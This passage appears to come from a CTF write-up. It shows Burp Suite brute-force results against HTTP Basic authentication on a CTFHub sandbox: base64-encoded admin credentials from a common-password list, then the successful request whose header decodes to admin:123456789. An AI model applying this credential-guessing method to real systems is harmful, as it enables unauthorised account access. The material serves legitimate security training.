 4 YWRtaW46MTIzNDU2Nzg= 401 404
5 YWRtaW46cXdlcnR5 401 404
6 YWRtaW46MTIzNDU2Nzg5 200 378
7 YWRtaW46MTIzNDU= 401 404
8 YWRtaW46MTIzNA== 401 404
9 YWRtaW46MTExMTEx 401 404
10 YWRtaW46MTIzNDU2Nw== 401 404
11 YWRtaW46ZHJhZ29u 401 404
12 YWRtaW46MTIzMTIz 401 404
Request Response
Pretty Raw Hex \n
1 GET /flag.html HTTP/1.1
2 Host: challenge-7b3db1850ec4a3f8.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge-7b3db1850ec4a3f8.sandbox.ctfhub.com:10800/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Basic YWRtaW46MTIzNDU2Nzg5
12
CSDN @重庆森林不在重庆